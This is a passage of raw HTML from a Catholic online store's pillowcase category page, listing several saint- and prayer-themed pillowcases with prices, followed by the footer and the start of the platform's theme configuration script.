                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19904/68229/PW-Q14B_Mockup__03500.1553002054.jpg?c=2" alt="St. Therese Quote Pillowcase" title="St. Therese Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19904">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19904" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19904">
                            <input type="checkbox" class="compare-input" name="products[]" value="19904" id="compare-19904" data-compare-id="19904"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="&quot;I Will Spend&quot; St. Therese of Lisieux Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/i-will-spend-st-therese-of-lisieux-quote-pillowcase/"
                    
                >
                    &quot;I Will Spend&quot; St. Therese of Lisieux Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Therese of Lisieux</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/guardian-angel-prayer-pillowcase/" 
           class="card-figure__link"
           aria-label="Guardian Angel Prayer Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/20919/79486/PW-296_mockup__89803.1580149815.jpg?c=2" alt="Guardian Angel Prayer Pillowcase" title="Guardian Angel Prayer Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="20919">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;20919" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-20919">
                            <input type="checkbox" class="compare-input" name="products[]" value="20919" id="compare-20919" data-compare-id="20919"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Guardian Angel Prayer Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/guardian-angel-prayer-pillowcase/"
                    
                >
                    Guardian Angel Prayer Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Angels</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 4 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/do-small-things-st-teresa-of-calcutta-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="&quot;Do Small Things&quot; St. Teresa of Calcutta Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19895/68220/PW-Q7B_Mockup__72797.1553002053.jpg?c=2" alt="Mother Teresa Quote Pillowcase" title="Mother Teresa Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19895">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19895" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19895">
                            <input type="checkbox" class="compare-input" name="products[]" value="19895" id="compare-19895" data-compare-id="19895"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="&quot;Do Small Things&quot; St. Teresa of Calcutta Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/do-small-things-st-teresa-of-calcutta-quote-pillowcase/"
                    
                >
                    &quot;Do Small Things&quot; St. Teresa of Calcutta Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mother Teresa</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/saint-michael-the-archangel-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="Saint Michael the Archangel Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19936/68271/PW-Q44_Mockup__06987.1532710378.jpg?c=2" alt="Saint Michael the Archangel Quote Pillowcase" title="Saint Michael the Archangel Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19936">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19936" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19936">
                            <input type="checkbox" class="compare-input" name="products[]" value="19936" id="compare-19936" data-compare-id="19936"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Michael the Archangel Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/saint-michael-the-archangel-quote-pillowcase/"
                    
                >
                    Saint Michael the Archangel Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Michael the Archangel</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/mary-mother-of-god-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="Mary, Mother of God Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19913/68238/PW-Q22_Mockup__43645.1553002054.jpg?c=2" alt="Mary the Mother of God Quote Pillowcase" title="Mary the Mother of God Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19913">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19913" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19913">
                            <input type="checkbox" class="compare-input" name="products[]" value="19913" id="compare-19913" data-compare-id="19913"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Mary, Mother of God Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/mary-mother-of-god-quote-pillowcase/"
                    
                >
                    Mary, Mother of God Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/midnight-20/">Midnight 20</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/welcome-pope-leo-xiv/">Welcome Pope Leo XIV!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2025 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2534,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 